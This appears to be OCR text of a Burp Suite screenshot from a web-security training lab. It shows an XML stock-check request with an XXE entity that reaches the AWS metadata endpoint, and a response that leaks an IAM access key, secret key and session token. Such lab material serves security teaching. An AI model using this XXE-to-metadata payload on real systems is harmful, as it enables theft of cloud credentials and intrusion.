 Request
Pretty Raw Hex
\n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a78004c038443cb800062500082005e.web-security-
academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 231
11 Origin:
https://0a78004c038443cb800062500082005e.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/securit
y-credentials/admin"> ]>
19 <stockCheck>
<productId>
20 &xxe;
21 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 554
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":"2023-08-08T06:55:58.281268211Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"tTKxOM1W2mTm1mmS1UMd",
12 "SecretAccessKey":
"Lr3dSR9kzYVznwYpLom0RQWB42DfGkcApdjv6bDQ",
13 "Token":
"m7rDG9jHYeMdUpAwQQ09MCi4vn9A9RBFWN4N5MrGHzMaOVDFYDF
oecebjvJ4hBDyrAXsKWT3SV5Z3I1wq9mpo7WgSpjZZ2mac8uj151
VeCn5EqXerub8nccpo1ErjiIVMcrt360N3mKNY4zJlYgsSfpGVwk
Cl51XYkatucooyr2Liy343iDBKivrorQHp60RsyE18mMaM5HCGRd
zDxKLzQgDM0ZhJqLWSk7E9YmgPkZfuGeOxDA8PS3UhWDIAVkK",
14 "Expiration":"2029-08-06T06:55:58.281268211Z"
15 }
16 "